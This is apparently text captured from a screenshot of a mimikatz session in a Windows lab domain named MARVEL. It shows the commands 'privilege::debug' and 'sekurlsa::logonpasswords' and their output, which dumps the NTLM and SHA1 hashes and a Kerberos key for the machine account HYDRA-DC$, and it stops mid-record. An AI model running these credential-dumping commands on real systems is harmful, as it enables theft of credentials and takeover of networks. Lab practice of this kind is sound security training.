 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Downloads\Mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 65197 (00000000:0000fead)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 30-07-2023 01:54:32
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * NTLM     : 6aead1dfc2185faa66f312c8d2d8c03d
         * SHA1     : 2896a5044ee0d99a0e1b2a8308ed8f6b3e6c22a0
        tspkg :
        wdigest :
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : HYDRA-DC$
         * Domain   : MARVEL.local
         * Password : c0 d1 24 07 12 ec f6 4e ad 68 b9 8a a8 db 63 53 b4 21 cc e1 89 16 70 3c 77 7f c3 f9 56 62 4b c0 18 3a 2e 66 95 d8 f3 22 18 54 d4 9b f2 1d 70 28 b7 69 8b 5f f2 02 7b 4f c2 fc 7c 2d 43 ae a5
c1 73 1b ee c5 b8 74 5b 4d 36 7d 5b a2 d3 9e e6 37 9b 74 d7 e3 74 79 2f 1b c7 ff 48 42 e0 01 a4 ff 1f 30 9f 86 b7 62 e5 00 3b 43 86 34 ba ee 21 b9 58 07 ab 77 72 1d a7 60 27 e6 6c 64 ac c8 49 af 6d 55 d0 5b 7a 6
f 9a 35 4a 35 ee 65 86 70 ef 41 55 79 09 f0 07 7f b7 94 fc 43 b8 b7 96 a4 ba b4 f0 5b 87 10 96 32 5e c5 b9 ac 70 cc be b4 bc 9c 60 6d 88 07 98 c2 35 5a ca 27 1b a8 49 89 2c 43 5e de a4 ce 66 88 9f 7b 47 8f 9e 3b
 0f 7d 94 53 6c 82 c4 3f ba 7a 1f 75 2c 65 55 30 98 ce 00 ae e6 20 96 3b 83 aa d6 42 cd e3 2b c6 72 c0 72 1d
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)